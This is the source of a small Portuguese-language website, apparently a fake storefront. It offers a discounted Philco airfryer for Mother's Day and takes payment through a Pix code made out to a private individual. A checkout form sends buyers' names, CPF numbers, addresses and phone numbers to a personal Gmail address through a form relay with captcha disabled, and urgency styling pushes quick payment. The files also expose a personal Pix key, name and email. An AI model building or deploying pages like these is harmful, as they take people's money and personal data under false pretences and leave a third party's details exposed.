
<file: checkout.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Endereço de Entrega</title>
  <style>
    body {font-family: Arial, sans-serif; background-color: #fff8f0; margin: 0; padding: 20px;}
    .container {max-width: 600px; margin: auto; background-color: #fff; padding: 30px; border-radius: 10px; box-shadow: 0 0 10px rgba(0,0,0,0.1);}
    h1 {text-align: center; color: #d10000; margin-bottom: 20px;}
    input, textarea {width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 6px; font-size: 16px;}
    button {background-color: #d10000; color: white; padding: 12px 20px; border: none; border-radius: 6px; font-size: 16px; cursor: pointer; width: 100%;}
    button:hover {background-color: #b00000;}
  </style>
</head>
<body>
  <div class="container">
    <h1>Informar Endereço</h1>
    <form action="https://formsubmit.co/nathalianunehsg@gmail.com" method="POST">
      <input type="hidden" name="_captcha" value="false">
      <input type="text" name="Nome Completo" placeholder="Nome completo" required>
      <input type="text" name="CPF" placeholder="CPF (opcional)">
      <input type="text" name="Endereço" placeholder="Rua, número, complemento" required>
      <input type="text" name="CEP" placeholder="CEP" required>
      <input type="text" name="Cidade" placeholder="Cidade" required>
      <input type="text" name="Estado" placeholder="Estado (UF)" required>
      <input type="text" name="Telefone" placeholder="Telefone para contato" required>
      <textarea name="Observações" placeholder="Observações adicionais" rows="4"></textarea>
      <button type="submit">Enviar Endereço</button>
    </form>
  </div>
</body>
</html>
</file>

<file: index_restaurado_com_preview.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Airfryer Philco - Promoção Dia das Mães</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- OPEN GRAPH PREVIEW -->
  <meta property="og:title" content="Airfryer Philco - Promoção Dia das Mães">
  <meta property="og:description" content="Compre com desconto e frete grátis via Pix. Válido por tempo limitado.">
  <meta property="og:image" content="https://naulzo.github.io/airfrymae/img/airfryer.jpg">
  <meta property="og:url" content="https://naulzo.github.io/airfrymae/">
  <meta property="og:type" content="website">

  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>Airfryer Philco - Edição Dia das Mães</h1>
    <div class="galeria">
      <img src="airfry1.jpeg" alt="Airfryer Philco 1">
      <img src="airfry2.jpeg" alt="Airfryer Philco 2">
      <img src="airfry3.jpeg" alt="Airfryer Philco 3">
    </div>
    <p class="descricao">
      Aproveite a promoção especial de Dia das Mães e leve uma Airfryer Philco com <strong>frete grátis</strong> e pagamento via Pix. Garantia e envio imediato!
    </p>
    <a href="pix.html" class="botao-pix">Pagar com Pix</a>
  </div>
</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Pagamento via Pix</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <main class="container pix-page">
    <h1 class="pix-title">Finalize seu Pedido</h1>
    <p class="pix-subtitle">Escaneie o QR Code abaixo ou copie o código Pix para pagamento:</p>
    
    <div class="qr-container">
      <img src="qrcodepix.png" alt="QR Code Pix" class="qrcode-img">
    </div>

    <p class="copiar-instrucao">Ou clique abaixo para copiar o código Pix:</p>
    <input type="text" id="pixCode" value="00020101021126360014br.gov.bcb.pix0114+55119103670595204000053039865802BR5919EVANDRO L ANDREAZZA6009SAO PAULO62070503***63045394" readonly>
    <button onclick="copyPix()" class="cta-button">📋 Copiar Código Pix</button>

    <p class="info">Após o pagamento, enviaremos o produto para o endereço informado!</p>
  </main>

  <script>
    function copyPix() {
      var copyText = document.getElementById("pixCode");
      copyText.select();
      copyText.setSelectionRange(0, 99999);
      document.execCommand("copy");
      alert("Código Pix copiado com sucesso!");
    }
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: 'Segoe UI', sans-serif;
  background: #f9f9f9;
  margin: 0;
  padding: 0;
  color: #333;
}

header.hero {
  background: linear-gradient(to right, #fbb034, #ffdd00);
  padding: 30px 15px;
  text-align: center;
  color: #222;
}

header.hero h1 {
  font-size: 2em;
  margin: 0;
}

header.hero .price-highlight {
  font-size: 1.8em;
  font-weight: bold;
  color: #b60000;
}

.container {
  max-width: 680px;
  margin: 30px auto;
  background: #fff;
  padding: 25px;
  border-radius: 12px;
  box-shadow: 0 8px 24px rgba(0,0,0,0.08);
}

.gallery {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.image-card {
  background: #fff;
  border-radius: 12px;
  padding: 10px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.1);
  border: 1px solid #ddd;
}

.image-card img {
  width: 100%;
  border-radius: 10px;
  display: block;
}

.form-section {
  margin-top: 30px;
}

.form-section h2 {
  font-size: 1.4em;
  margin-bottom: 5px;
}

.form-section p {
  font-size: 0.95em;
  color: #555;
  margin-bottom: 15px;
}

form {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.form-group {
  display: flex;
  flex-direction: row;
  gap: 10px;
}

.form-group input {
  flex: 1;
}

form input {
  padding: 12px;
  font-size: 1em;
  border-radius: 8px;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.06);
}

form button {
  background-color: #28a745;
  color: white;
  border: none;
  padding: 14px;
  font-size: 1em;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: 0.3s ease;
}

form button:hover {
  background-color: #218838;
}

footer {
  text-align: center;
  font-size: 0.9em;
  padding: 20px;
  color: #666;
}

.pulse {
  animation: pulse 2s infinite;
}
@keyframes pulse {
  0% { background-color: #ff9900; }
  50% { background-color: #ffc107; }
  100% { background-color: #ff9900; }
}

.highlight {
  font-size: 1.5em;
  font-weight: bold;
  color: #b60000;
  animation: flash 1.5s infinite;
}

.price {
  font-size: 2em;
  color: #b60000;
}

.urgency {
  font-weight: bold;
  font-size: 1.1em;
  margin-top: 10px;
  color: #222;
}

.animated .image-card {
  transition: transform 0.4s ease;
}
.animated .image-card:hover {
  transform: scale(1.03);
}

.cta-button {
  background-color: #ff4500;
  border: none;
  font-size: 1.1em;
  padding: 16px;
  font-weight: bold;
  color: white;
  border-radius: 10px;
  transition: background 0.3s ease;
}
.cta-button:hover {
  background-color: #e63e00;
}

@keyframes flash {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.3; }
}
</file>
